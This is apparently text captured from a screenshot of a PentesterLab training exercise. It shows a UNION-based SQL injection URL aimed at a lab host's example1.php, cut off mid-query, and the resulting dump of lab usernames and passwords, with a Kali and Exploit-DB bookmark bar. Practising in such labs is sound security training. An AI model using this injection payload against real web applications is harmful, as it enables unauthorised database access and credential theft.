 192.168.43.186/sqli/example1.php?name=root' union select group_concat(name,' :=> ',passwd),null,null,nu
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Shells - Windows - Ha… Google Hacking DB OffS
PentesterLab.com Home
id
2
admin :=> admin,root :=> admin21,user1 :=> secret,user2 :=> azerty
© PentesterLab 2013